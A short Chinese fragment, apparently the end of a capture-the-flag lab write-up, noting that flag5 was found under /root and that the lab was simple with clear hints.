找来找去最后在root文件下得到flag5

cd /root 这个靶场比较简单提示也比较明显。

这个靶场比较简单提示也比较明显。